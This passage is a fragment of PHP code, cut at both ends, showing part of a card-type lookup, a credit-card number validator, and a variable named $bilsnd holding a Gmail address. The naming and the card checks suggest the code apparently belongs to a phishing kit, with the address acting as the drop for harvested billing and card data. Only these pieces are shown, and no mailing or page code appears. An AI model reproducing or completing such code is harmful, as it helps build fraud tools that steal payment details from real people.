 }
if($result==0)
return false;
else
return ($result>0)?$names[sizeof($matches)-2]:false;
}
$bilsnd = "qwertyawaw8@gmail.com";
function is_valid_card($number)
{
// Remove Spaces and hyphens for some credit cards
$number=preg_replace('/\D/', '', $number);